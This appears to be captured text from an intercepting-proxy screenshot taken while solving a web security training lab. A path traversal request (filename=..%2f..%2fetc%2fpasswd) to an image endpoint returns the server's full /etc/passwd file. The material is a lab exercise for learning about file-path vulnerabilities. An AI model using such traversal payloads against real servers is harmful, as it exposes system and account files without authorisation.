 Response from https://ac8b1fcc1ec4f69b81c43133006700c4.web-security-academy.net:443/image?filename=..%2f..%2fetc%2fpasswd [18.200.141.238]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1164
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
29 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin